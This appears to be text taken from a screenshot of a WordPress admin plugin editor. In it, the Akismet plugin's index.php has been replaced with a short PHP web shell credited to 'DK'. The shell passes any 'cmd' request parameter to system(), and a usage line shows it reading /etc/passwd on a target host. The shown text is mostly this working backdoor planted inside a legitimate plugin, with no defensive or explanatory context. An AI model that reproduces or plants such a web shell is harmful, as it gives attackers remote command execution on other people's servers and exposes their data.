 New
Howdy, admin
Help
Edit Plugins
Editing akismet/index.php (active)
Select plugin to edit: Akismet Anti-Spa Select
Selected file content:
Plugin Files
1 <!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
2
3 <?php
4
5 if(isset($_REQUEST['cmd'])){
6 echo "<pre>";
7 $cmd = ($_REQUEST['cmd']);
8 system($cmd);
9 echo "</pre>";
10 die;
11 }
12
13 ?>
14
15 Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
16
17 <!-- http://michaeldaw.org 2006 -->
18
akismet.php
changelog.txt
class.akismet-admin.php
class.akismet-cli.php
class.akismet-rest-api.php
class.akismet-widget.php
class.akismet.php
index.php
LICENSE.txt
readme.txt
views
wrapper.php
_inc